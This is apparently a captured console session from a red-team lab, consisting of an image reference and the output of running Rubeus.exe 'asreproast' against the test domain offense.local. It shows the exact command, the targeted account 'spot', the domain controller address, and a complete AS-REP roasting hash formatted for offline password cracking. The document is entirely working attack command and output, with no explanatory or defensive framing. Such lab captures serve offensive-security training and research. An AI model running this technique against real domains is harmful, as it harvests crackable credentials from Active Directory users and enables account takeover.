 PS C:\Users\spotless.OFFENSE.000\Downloads\Rubeus-master\Rubeus-master\Rubeus\bin\Debug> .\Rubeus.exe asreproast
Rubeus
v1.4.2
[*] Action: AS-REP roasting
[*] Target Domain          : offense.local
[*] SamAccountName         : spot
[*] DistinguishedName      : CN=spot,CN=Users,DC=offense,DC=local
[*] Using domain controller: offense.local (10.0.0.6)
[*] Building AS-REQ (w/o preauth) for: 'offense.local\spot'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$spot@offense.local:3171EA207B3A6FDAEE52BA247C20362E$56FE7DC0CABA8CB7D
3A02A140C612A917DF3343C01BCDAB0B669EFA15B29B2AEBBFED2B4F3368A897B833A6B95D5C2F1C
2477121C8F5E005AA2A588C5AE72AADFCBF1AEDD8B7AC2F2E94E94CB101E27A2E9906E8646919815
D90B4186367B6D5072AB9EDD0D7B85519FBE33997B3D3B378340E3F64CAA92595523B0AD8DC8E0AB
E69DDA178D8BA487D3632A52BE7FF4E786F4C271172797DCBBDED86020405B014278D5556D8382A6
55A6DB1787DBE949B412756C43841C601CE5F21A36A0536CFED53C913C3620062FDF5B18259EA35D
E2B90C403FBADD185C0F54B8D0249972903CA8FF5951A866FC70379B9DA